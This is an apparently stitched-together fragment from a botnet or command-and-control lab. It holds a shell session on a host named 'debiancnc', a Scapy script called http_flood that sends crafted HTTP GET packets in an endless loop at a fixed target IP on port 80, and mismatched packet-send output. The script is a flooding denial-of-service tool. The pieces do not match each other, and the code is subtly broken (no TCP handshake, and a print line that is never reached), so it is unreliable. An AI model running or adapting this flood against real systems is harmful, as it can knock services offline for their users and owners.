 debian@debiancnc:~$ sudo python3 serverc.py
Listening for HTTP GET requests on port 9443...
from scapy.all import *
# Function to send HTTP GET requests
def http_flood():
    target_ip = "176.16.1.10"
    target_port = 80
    # Create an HTTP GET request
    http_payload = f"GET /index.html HTTP/1.1\r\nHost: {target_ip}\r\nUser-Agent: Mozilla/5.0\r\nConnection: keep-alive\r\n\r\n"
    # Construct the TCP/IP packet
    ip_layer = IP(dst=target_ip)
    tcp_layer = TCP(sport=12345, dport=target_port, flags="PA")
    raw_layer = Raw(load=http_payload)
    # Send the packet
    send(ip_layer / tcp_layer / raw_layer, loop=1, verbose=1)
    print(f"Sent HTTP request to {target_ip}")
if __name__ == "__main__":
    http_flood()
.
Sent 1 packets.
IP / TCP 10.2.1.10:9443 > 192.1.1.11:12345 PA / Raw
Sent response to 192.1.1.11